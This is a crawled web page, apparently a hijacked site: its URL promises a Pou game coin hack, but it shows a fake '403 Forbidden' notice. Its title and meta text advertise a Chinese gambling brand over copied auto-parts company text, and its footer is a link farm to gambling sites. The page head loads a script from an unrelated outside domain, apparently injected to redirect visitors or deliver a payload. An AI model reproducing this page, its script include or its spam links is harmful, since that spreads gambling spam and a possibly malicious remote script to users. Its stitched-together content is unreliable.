

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.olderanch.com/aspects-of-pou-hack-to-get-more-coins-in-various-games/
body_size: 1320
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>开云网页版登录入口_开云(中国)</title>
<meta content="开云网页版登录入口,开云(中国),开云网页版登录入口" name="keywords">
<meta content="开云网页版登录入口【发财信誉推荐】成立于2008年4月。是一家从事汽车零部件研发、生产、销售的高科技企业。无锡总公司位于无锡新区鸿山街道锡梅路175号，厂房1.8万平米。2016年成立了盐城诺飞子公司，目前工厂面积2000平米。公司拥有数十台先进的冲床，主要品牌为台湾金丰和济南二机床（最大吨位1600吨）和精密模具加工设备、检测仪器设备。我们拥有一个经验丰富、技术领先、团结高效的专业团队" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.aydosland.com">华体在线登录官网</a> | <a href="http://www.vvvking.com">博鱼网页登陆</a> | <a href="http://www.loozik.com">开云手机在线登陆入口</a> | <a href="http://www.futureofcayman.com">华体唯一官网</a> | <a href="http://www.darwindiscovered.com">亚新ty官网</a> | <a href="http://www.massbd.com">万搏官方网页版</a> | <a href="http://www.517renliu.com">开云手机客户端登录入口</a> | <a href="http://www.wanqing123.com">佳博官网</a> | <a href="http://www.chenyuanabc.com">新利网页版登录入口</a> | 
</div>
</body>
</html>
